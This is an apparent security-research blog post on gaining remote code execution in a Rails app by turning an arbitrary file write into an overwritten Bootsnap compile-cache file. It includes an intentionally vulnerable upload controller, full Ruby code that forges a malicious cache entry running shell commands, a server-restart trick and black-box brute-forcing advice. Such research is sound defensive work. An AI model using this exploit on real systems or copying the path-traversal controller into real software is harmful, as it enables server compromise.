Introduction

Recently, we came across a situation where we needed to exploit an arbitrary file write vulnerability in a Rails application running in a restricted environment. The application was deployed via a Dockerfile that imposed restrictions on the directories that could be written to.

In this blog post we describe a technique that can be used to achieve remote code execution (RCE) from an arbitrary file write vulnerability by abusing the cache mechanism of Bootsnap, a caching library used in Rails since version 5.2.

The Vulnerability

The vulnerability was a standard arbitrary file write, which can be demonstrated by the following vulnerable code:

class VulnerableController < ApplicationController

def upload

uploaded_file = params[:file]

filename = params[:filename].presence || uploaded_file.original_filename

save_uploaded_file(uploaded_file, filename)

render json: { status: "File uploaded successfully!", filename: filename }

rescue => e

render json: { error: e.message }, status: :unprocessable_entity

end

private

def save_uploaded_file(uploaded_file, filename)

upload_path = Rails.root.join("tmp", "uploads")

FileUtils.mkdir_p(upload_path)

# Save the file to the upload directory

File.open(File.join(upload_path, filename), 'wb') do |file|

file.write(uploaded_file.read)

end

end

end

In this sample code we can see that the user has complete control over the file path (via path traversal) and file content, which would allow them to write a file anywhere in the system.

Restrictions

Despite having a pretty strong exploit primitive, the attack was not so trivial because this application had some restrictions regarding the directories that we were allowed to write. This was because it was deployed with the default production Dockerfile that is now generated automatically when creating a new app (rails new) with Rails since version 7.1. [1]

Relevant parts of the Dockerfile can be seen below:

(...)

# Make sure RUBY_VERSION matches the Ruby version in .ruby-version

ARG RUBY_VERSION=3.2.2

FROM docker.io/library/ruby:$RUBY_VERSION-slim AS base

# Rails app lives here

WORKDIR /rails

(...)

# Install application gems

COPY Gemfile Gemfile.lock ./

RUN bundle install && \

rm -rf ~/.bundle/ "${BUNDLE_PATH}"/ruby/*/cache "${BUNDLE_PATH}"/ruby/*/bundler/gems/*/.git && \

bundle exec bootsnap precompile --gemfile

# Copy application code

COPY . .

# Precompile bootsnap code for faster boot times

RUN bundle exec bootsnap precompile app/ lib/

(...)

# Run and own only the runtime files as a non-root user for security

RUN groupadd --system --gid 1000 rails && \

useradd rails --uid 1000 --gid 1000 --create-home --shell /bin/bash && \

chown -R rails:rails db log storage tmp

USER 1000:1000

# Entrypoint prepares the database.

ENTRYPOINT ["/rails/bin/docker-entrypoint"]

# Start the server by default, this can be overwritten at runtime

EXPOSE 3000

CMD ["./bin/rails", "server"]

At the bottom we can see that it creates a non-root user to run the application, and this user is the owner of only these directories: db, log, storage, tmp and /home/rails. So in short, this restricts the places we can write to, because other interesting files are owned by the root user. Besides these directories, we can still write to some other locations such as /tmp (owned by root but with write permission to everyone), some files at /proc/PID/fd/, etc.

Our Approach: Exploit Through Bootsnap



We then replicated the app environment using Rails 7.2.1.2 to begin an exploitation attempt. By looking at the entries in those directories, one thing caught our attention: bootsnap [2] cache files inside tmp.

Inside tmp/cache/bootsnap we saw the directory structure used by the library for cache files.

We noticed a load-path-cache file containing gem file paths, that we later discovered was in MessagePack format.

And finally a lot of compiled Ruby, JSON and YAML files inside the compile-cache-* directories, following a specific directory structure. The compiled Ruby files stood out to us at first glance.

To better understand all this, we took a look at the documentation and source code of Bootsnap v 1.18.4 [2]. What happens when a Rails app calls bootsnap during startup can be seen in the summary below:

Bootsnap Actions During Rails App Startup (Step-by-Step)

1. Initialization

- Bootsnap is loaded in config/boot.rb during app startup.

- It uses Rails.root/tmp/cache as cache dir by default.

2. Overriding require and load

- Patches Kernel#require and Kernel#load.

- Prioritizes its cache for file resolution, falling back to Ruby’s LOAD_PATH traversal if needed.

3. Load Path Caching

- Bootsnap builds or updates a cache of resolved paths for files in LOAD_PATH (load-path-cache file).

- The cache stores the mapping of requirefile names (e.g., active_record/railtie) to their absolute paths (e.g., /path/to/your/gems/…/active_record/railtie.rb), enabling faster lookups.

- On every require or load, Bootsnap checks the cache first:

- Cache Hit: Returns the resolved path immediately.

- Cache Miss: Falls back to Ruby’s default LOAD_PATH traversal.

4. Compile Cache

- Bootsnap caches compiled Ruby bytecode (*.rb), YAML (*.yml), and JSON (*.json) files:

- Ruby Files: Uses RubyVM::InstructionSequence to pre-compile bytecode.

- YAML and JSON Files: Caches serialized data for faster reuse.

- Cached files are stored in the cache dir, keyed by a FNV-1a 64 bits hash. For example, the cache file for /path/to/your/gems/…/active_record/railtie.rb would be stored at a file with path similar to tmp/cache/bootsnap/compile-cache-iseq/00/0f2931ea350b70 (fake hash value here just for visualization).

- Automatically invalidates cache entries when files are updated.

Cache file format

A cache file consists of two parts, the first part is the header (struct bs_cache_key) [5] and the second part is the compiled content of the original file that was cached.

The image below shows a hexdump output of a cache file and the mapping of values in the struct bs_cache_key.

Bootsnap uses most of these fields in a cache validation, as we can see in the code below [6]:

File: ext/bootsnap/bootsnap.c

static enum cache_status cache_key_equal_fast_path(struct bs_cache_key *k1,

struct bs_cache_key *k2) {

if (k1->version == k2->version &&

k1->ruby_platform == k2->ruby_platform &&

k1->compile_option == k2->compile_option &&

k1->ruby_revision == k2->ruby_revision && k1->size == k2->size) {

if (k1->mtime == k2->mtime) {

return hit;

}

if (revalidation) {

return stale;

}

}

return miss;

}

The list below describes the relevant fields:

- version: The cache format version, ensuring compatibility with the current version of Bootsnap.

- ruby_platform: Hash of the platform Ruby is running on (e.g., x86_64-linux).

- compile_option: CRC32 of compilation options used when compiling Ruby files (e.g., optimization flags).

- ruby_revision: Hash of the specific revision of Ruby (e.g., a git commit hash).

- size: The size of the original file.

- mtime: The last modification time of the original file.

With this information in mind, we came up with a plan to achieve RCE by overwriting a cache file.

Exploitation

Our plan was to pick one file that was likely required by the Rails app, overwrite its cached version and trigger an app restart. The reasoning was that when the app requires the target file during startup, it will load our malicious cache, allowing us to achieve RCE.

Overwriting the cache file

We chose to overwrite the cache file for set.rb from the Ruby standard library. It could have been another file as well, but preferably one that would likely be executed by Rails itself, the app, or one of its libraries.

We get the information to fill the cache key inside the docker container. As seen in the Dockerfile, Ruby version is 3.2.2, so the location of the set.rb file is /usr/local/lib/ruby/3.2.0/set.rb. By executing the following Ruby code in the docker container, we easily get the information we need:

require 'json'

def get_info(pattern)

path = Dir.glob(pattern).first

json = {

version: RUBY_VERSION,

require_target: path,

revision: RUBY_REVISION,

size: File.size(path),

mtime: File.mtime(path).to_i,

compile_option: RubyVM::InstructionSequence.compile_option.inspect

}

JSON.dump(json)

end

puts get_info("/usr/local/lib/ruby/*/set.rb")

{

"version": "3.2.2",

"require_target": "/usr/local/lib/ruby/3.2.0/set.rb",

"revision": "e51014f9c05aa65cbf203442d37fef7c12390015",

"size": 25920,

"mtime": 1680174389,

"compile_option": "{:inline_const_cache=>true, :peephole_optimization=>true, :tailcall_optimization=>false, :specialized_instruction=>true, :operands_unification=>true, :instructions_unification=>false, :stack_caching=>false, :frozen_string_literal=>false, :debug_frozen_string_literal=>false, :coverage_enabled=>true, :debug_level=>0}"

}

Consider this is the value of the ruby_info variable we will from now on.

With this, we could prepare the malicious cache file. First we needed to calculate the correct location for the cache file by replicating the hashing mechanism of Bootsnap [3].

def fnv1a_64(data)

# FNV-1a 64-bit hash function for a given string

h = 0xcbf29ce484222325

data.each_byte do |byte|

h ^= byte

h = (h * 0x100000001b3) & 0xFFFFFFFFFFFFFFFF # Keep it within 64 bits

end

h

end

def bs_cache_path(cachedir, path)

# Generate cache path based on FNV-1a hash

hash_value = fnv1a_64(path)

first_byte = (hash_value >> (64 - 8)) & 0xFF

remainder = hash_value & 0x00FFFFFFFFFFFFFF

File.join(cachedir, "%02x" % first_byte, "%014x" % remainder)

end

cachedir = "tmp/cache/bootsnap/compile-cache-iseq"

cache_path = bs_cache_path(cachedir, ruby_info[:require_target])

puts "Cache path: #{cache_path}"

Cache path: tmp/cache/bootsnap/compile-cache-iseq/37/4424a5c617f6ec





After that we prepare the content of the cache file by concatenating the cache key with the compiled version of the Ruby code we want to execute:

def generate_evil_cache(cache_path, ruby_info)

require_target = ruby_info[:require_target]

payload = <<~PAYLOAD

`id > >&2`

`rm -f #{cache_path}`

load("#{require_target}")

PAYLOAD

compiled_binary = RubyVM::InstructionSequence.compile(payload).to_binary

cache_key = generate_cache_key(ruby_info, compiled_binary.size)

malicious_path = '/tmp/output_file.bin'

write_binary_file(malicious_path, cache_key, compiled_binary)

puts "File written to #{malicious_path}"

malicious_path

end

def hash_32(data)

fnv1a_64(data) >> 32

end

def generate_cache_key(ruby_info, data_size)

{

version: 6, # for v1.18.4. Depends on bootsnap version

ruby_platform: hash_32("x86_64-linux"),

compile_option: Zlib.crc32(ruby_info[:compile_option]),

ruby_revision: hash_32(ruby_info[:revision]),

size: ruby_info[:size],

mtime: ruby_info[:mtime],

data_size: data_size,

digest: 31337,

digest_set: 1,

pad: "\0" * 15

}

end

def write_binary_file(path, cache_key, binary_data)

File.open(path, 'wb') do |file|

file.write(pack_cache_key(cache_key))

file.write(binary_data)

end

end

def pack_cache_key(cache_key)

[

cache_key[:version],

cache_key[:ruby_platform],

cache_key[:compile_option],

cache_key[:ruby_revision],

cache_key[:size],

cache_key[:mtime],

cache_key[:data_size],

cache_key[:digest],

cache_key[:digest_set],

*cache_key[:pad]

].pack('L4Q4C1a15')

end

evil_cache = generate_evil_cache(cache_path, ruby_info)

In the code you can see that the first 64 bytes of the file is composed by the cache key, filled with the information we got before, followed by the compiled malicious Ruby code. Note that we used version with value 6 because that is the correct value for Bootsnap v1.18.4 [7].

The payload first executes the command id and redirects its output to stderr. This redirection is just to exhibit the command’s output in the Puma server logs for visualization. Then to avoid infinite recursion we remove our malicious cache and load the original set.rb file, so the Set library will be loaded successfully preventing an application crash.

With the path and content in hand, we use the vulnerability to write our cache file.



Restarting the app

To restart the server we abuse the vulnerability to write anything at tmp/restart.txt. This is a feature of the Puma server [4] and will cause a restart.

RCE

During the server restart, our cache file is executed when a require 'set' statement is run.

Running the exploit

Checking the log of the Rails app

In the picture we can see the two file uploads, followed by a restart and then the output of the id command executed.

The vulnerable app sample, along with the accompanying exploit, can be found at: https://github.com/convisolabs/rails_arb_file_write_bootsnap

Exploitation Possibilities

The white-box exploitation using this technique is easy because we have access to all the necessary information. In a way, the black-box exploitation is also straightforward, as many fields have limited possibilities for values and can be tested using a brute force approach.

The cache key format and validation seem consistent in previous versions of Bootsnap. However, keep in mind that if the target is using a much older version, it could be different.

Let’s discuss about the relevant fields in a cache key:

- version: This depends on the Bootsnap version, but a value from 3 to 6 should cover the most recent ones (latest version is v1.18.4 [7]).

- ruby_platform: This will likely be x86_64-linux for most cases.

- compile_option: This doesn’t seem to change much.

- ruby_revision: This changes with the Ruby version, but you can generate a database with values for each Ruby version you want to try.

- size/mtime: These depend on the chosen target file, but you can generate a database for each Ruby version as well.

Also, the path of the original file (e.g. /usr/local/lib/ruby/3.2.0/set.rb) is something that changes with the Ruby version and could be extracted from a database.

For an example of how to generate a database, see the scripts at the repository:

https://github.com/convisolabs/rails_arb_file_write_bootsnap .

Conclusion

In this post we presented an exploitation technique for arbitrary file write vulnerabilities in Rails apps where there is some limitation of the directories where the attacker can write. The technique abuses the Bootsnap library, used by default in recent Rails apps. By overwriting its cache files with malicious content, it becomes possible to achieve arbitrary code execution.

Some possible future work includes better optimization to eliminate the need for any restarts or reduce brute forcing when exploiting in a black-box scenario. Also, one could explore other files to overwrite or try to go for an approach where the exploitation occurs exclusively via /proc/PID/fd files, as shown in this great post [8] from Stefan Schiller.

References

- https://rubyonrails.org/2023/10/5/Rails-7-1-0-has-been-released

- https://github.com/Shopify/bootsnap/tree/v1.18.4

- https://github.com/Shopify/bootsnap/blob/v1.18.4/ext/bootsnap/bootsnap.c#L297

- https://github.com/puma/puma/blob/v6.4.3/lib/puma/plugin/tmp_restart.rb

- https://github.com/Shopify/bootsnap/blob/v1.18.4/ext/bootsnap/bootsnap.c#L61

- https://github.com/Shopify/bootsnap/blob/v1.18.4/ext/bootsnap/bootsnap.c#L315

- https://github.com/Shopify/bootsnap/blob/v1.18.4/ext/bootsnap/bootsnap.c#L85

- https://www.sonarsource.com/blog/why-code-security-matters-even-in-hardened-environments/